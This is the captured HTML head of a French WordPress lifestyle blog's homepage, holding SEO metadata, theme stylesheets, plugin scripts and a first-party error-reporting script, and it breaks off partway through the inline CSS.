

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://touslesbonheurs.com/
body_size: 25098
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v20.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tous les bonheurs &ndash;</title>
	<link rel="canonical" href="https://touslesbonheurs.com/" />
	<link rel="next" href="https://touslesbonheurs.com/page/2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Tous les bonheurs" />
	<meta property="og:url" content="https://touslesbonheurs.com/" />
	<meta property="og:site_name" content="Tous les bonheurs" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://touslesbonheurs.com/","url":"https://touslesbonheurs.com/","name":"Tous les bonheurs &ndash;","isPartOf":{"@id":"https://touslesbonheurs.com/#website"},"breadcrumb":{"@id":"https://touslesbonheurs.com/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://touslesbonheurs.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil"}]},{"@type":"WebSite","@id":"https://touslesbonheurs.com/#website","url":"https://touslesbonheurs.com/","name":"Tous les bonheurs","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://touslesbonheurs.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tous les bonheurs &raquo; Flux" href="https://touslesbonheurs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tous les bonheurs &raquo; Flux des commentaires" href="https://touslesbonheurs.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/touslesbonheurs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://touslesbonheurs.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://touslesbonheurs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://touslesbonheurs.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://touslesbonheurs.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://touslesbonheurs.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://touslesbonheurs.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-css-yuzo_related_post-css' href='https://touslesbonheurs.com/wp-content/plugins/yuzo-related-post/assets/css/style.css?ver=5.12.74' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://touslesbonheurs.com/wp-content/themes/buzzblog/bootstrap/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://touslesbonheurs.com/wp-content/themes/buzzblog/bootstrap/font-awesome.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='buzzblog-social-icons-css' href='https://touslesbonheurs.com/wp-content/themes/buzzblog/bootstrap/hercules-social.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnificpopup-css' href='https://touslesbonheurs.com/wp-content/themes/buzzblog/css/magnificpopup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='buzzblog-mainstyle-css' href='https://touslesbonheurs.com/wp-content/themes/buzzblog/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='buzzblog-responsive-css' href='https://touslesbonheurs.com/wp-content/themes/buzzblog/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://touslesbonheurs.com/wp-content/themes/buzzblog/css/owl.carousel.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-buzzblog_options-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C500%2C600%2C700%2C800%2C900%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=latin&#038;ver=1518555995' type='text/css' media='all' />
<script type="text/javascript" src="https://touslesbonheurs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.14.0" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.14.0" id="ppress-select2-js"></script>
<script type="text/javascript" id="hercules-likes-js-extra">
/* <![CDATA[ */
var hercules_likes = {"ajaxurl":"https:\/\/touslesbonheurs.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/hercules-likes.js?ver=6.7.4" id="hercules-likes-js"></script>
<link rel="https://api.w.org/" href="https://touslesbonheurs.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://touslesbonheurs.com/xmlrpc.php?rsd" />
        <script>
            var errorQueue = [];
            let timeout;

            var errorMessage = '';


            function isBot() {
                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }

            /*
            window.onerror = function(msg, url, line) {
            // window.addEventListener('error', function(event) {
                console.error("Linha 600");

                var errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + url,
                    'Line: ' + line
                ].join(' - ');
                */


            // Captura erros síncronos e alguns assíncronos
            window.addEventListener('error', function(event) {
                var msg = event.message;
                if (msg === "Script error.") {
                    console.error("Script error detected - maybe problem cross-origin");
                    return;
                }
                errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + event.filename,
                    'Line: ' + event.lineno
                ].join(' - ');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Captura rejeições de promessas
            window.addEventListener('unhandledrejection', function(event) {
                errorMessage = 'Promise Rejection: ' + (event.reason || 'Unknown reason');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Função auxiliar para gerenciar a fila de erros
            function handleErrorQueue() {
                if (errorQueue.length >= 5) {
                    sendErrorsToServer();
                } else {
                    clearTimeout(timeout);
                    timeout = setTimeout(sendErrorsToServer, 5000);
                }
            }





            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message;
                    if (errorQueue.length === 1) {
                        // Se houver apenas um erro, mantenha o formato atual
                        message = errorQueue[0];
                    } else {
                        // Se houver múltiplos erros, use quebras de linha para separá-los
                        message = errorQueue.join('\n\n');
                    }
                    var xhr = new XMLHttpRequest();
                    var nonce = '612032e531';
                    var ajaxurl = 'https://touslesbonheurs.com/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=612032e531';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join(' | ');
                    //console.error(message);
                    var xhr = new XMLHttpRequest();
                    var nonce = '612032e531';
                    var ajaxurl = 'https://touslesbonheurs.com/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=612032e531'; // No need to esc_js here
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            //console.log('Success:::', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Clear the error queue after sending
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join('\n\n'); // Usa duas quebras de linha como separador
                    var xhr = new XMLHttpRequest();
                    var nonce = '612032e531';
                    var ajaxurl = 'https://touslesbonheurs.com/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=612032e531';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }
            window.addEventListener('beforeunload', sendErrorsToServer);
        </script>
<script type="text/javascript">
           var ajaxurl = "https://touslesbonheurs.com/wp-admin/admin-ajax.php";
         </script><style type="text/css">@media (min-width: 1200px) {.container{max-width: 1170px;}}.logo img {width:800px;}.footer-logo .logo img {width:400px;}#primary, .nav__mobile, .top-container .sticky-nav, .top-container-normal, .top-container .sticky-nav.navbar-fixed-top, .navbar-fixed-top {background:#ffffff}#primary {border-top-color:#eeeeee}#primary {border-bottom-color:#eeeeee}#primary {border-top-width:1px;}#primary {border-bottom-width:0px;}.lowestfooter {border-top-color:#eeeeee}.header-overlay {background:rgba(255,255,255,0.6)}.post-header-overlay {background:rgba(0,0,0,0.19)}#primary-menu ul li:not(.buzzblog-widget-menu) > ul {top:-0px}.slideshow-desc {background: rgba(255,255,255,0.76)}body { background-image:url("https://touslesbonheurs.com/wp-content/uploads/2017/02/pattern-1146132.jpg"); background-repeat:repeat; background-position:;  background-attachment:fixed; background-size:inherit;background-color:#f7f7f7;}.slideshow {
    margin: 0px 0 15px 0;
}.post_category:after, .hs_aboutme_text span, .slide-category span, .widget-content h4.subtitle span, .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus, .title-section span, .heading-entrance span {border-top-color:#efa48d}.error404-holder_num, .twitter-list i, .hercules-likes:hover:before, .hercules-likes.active:before {color:#efa48d}.owl-carousel .owl-dots .owl-dot.active span, .owl-carousel .owl-dots .owl-dot:hover span, .link-image a p, .widget_calendar tbody a, .text-highlight, div.jp-play-bar, div.jp-volume-bar-value, .progress .bar, .buzzblog-cart .badge, .mobile-shopping-cart .badge {background:#efa48d}.menu-mobile ul li.current-menu-item a, .menu-mobile ul li.current-menu-parent > a { color:#efa48d}#primary-menu ul li:hover > a, #primary-menu .has-mega-column > .sub-menu a:hover, #primary-menu .has-mega-column > .sub-menu > .columns-sub-item > a:hover { color:#efa48d}#primary-menu ul li.current-menu-item > a, #primary-menu .has-mega-column > .sub-menu .current-menu-item > a { color:#efa48d}#primary-menu li ul li a, #primary-menu .has-mega-column > .sub-menu a { background:#efa48d}#primary-menu ul li:hover > a, #primary-menu .has-mega-column > .sub-menu a:hover {background:#ffffff}#primary-menu ul li.current-menu-item > a, #primary-menu .has-mega-column > .sub-menu .current-menu-item > a {background:#ffffff}#primary-menu > li > a:hover, #primary-menu > li.current-menu-item > a, #primary-menu > li.current-menu-ancestor > a, #primary-menu li:hover > a { color:#efa48d}#primary-menu > li.current-menu-item > a, #primary-menu > li.current-menu-ancestor > a { color:#efa48d}#primary-menu > li > a {background:#ffffff}#primary-menu > li > a:hover, #primary-menu > li.current-menu-item > a, #primary-menu > li.current-menu-ancestor > a, #primary-menu li:hover > a { background:#ffffff}#primary-menu > li.current-menu-item > a, #primary-menu > li.current-menu-ancestor > a { background:#ffffff}#primary-menu .sub-menu, #primary-menu .has-mega-sub-menu .mega-sub-menu, #primary-menu .has-mega-column > .sub-menu {background:#efa48d}#primary-menu > li.current-menu-ancestor, #primary-menu > li:hover, #primary-menu > li.current_page_item, #primary-menu > li.current-menu-item {border-top: 1px solid transparent;}#primary-menu ul li a {border-color:#efdcd7}#top-menu ul {background:rgba(239,164,141,1)}#top-menu ul a, #top-menu .current_page_item ul a, #top-menu ul .current_page_item a, #top-menu .current-menu-item ul a, #top-menu ul .current-menu-item a, #top-menu li:hover > ul a {border-color:#efd6cb}.top-border {background:#ffffff}.modern-layout .meta-space-top, .modern-layout .post_category a, .modern-layout .meta-space-top {color:#ffffff}.modern-layout h1.post-title {color:#ffffff}.ribbon-featured {color:#ffffff}.ribbon-featured {background:#efa48d}.category-filter ul li.current-cat a, .page-numbers .current { color: #ffffff}.footer .instagram-footer .readmore-button a, a.btn, a.comment-reply-link, input[type="submit"], .tagcloud a, .category-filter ul li a, .woocommerce #review_form #respond .form-submit input, 